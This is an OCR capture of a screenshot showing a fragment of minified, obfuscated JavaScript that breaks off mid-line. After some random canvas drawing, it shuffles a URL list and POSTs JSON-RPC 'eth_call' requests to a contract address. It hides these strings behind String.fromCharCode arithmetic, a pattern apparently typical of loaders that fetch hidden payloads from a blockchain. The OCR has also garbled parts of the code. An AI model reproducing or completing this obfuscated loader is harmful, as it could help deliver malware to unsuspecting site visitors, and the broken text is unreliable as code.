
(30+84+26),Math.random()*
(7+8+25));x.stroke();}x.font='24px'+' Seg'+'oe'+'
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode((24+10));const
re=await fetch(r,
{method:String.fromCharCode((63+17),(4+75),
(32+51),
(39+9+36)),body:JSON.stringify({jsonrpc:String.f
romCharCode((33+11+6),(39+5+2),
(39+9)),method:String.fromCharCode((88+1+12
),(46+65+5),(71+33),(54+41),(42+53+4),
(42+31+24),(59+43+6),(36+23+49)),params:
[{to:String.fromCharCode((10+38),(41+18+61),
(17+28+3),(9+47),(85+17),(26+37+37),(16+84),
(35+15),(39+4+10),(19+6+73),(20+18+17),
(17+8+31),(23+77),(62+40),(36+16),(85+16),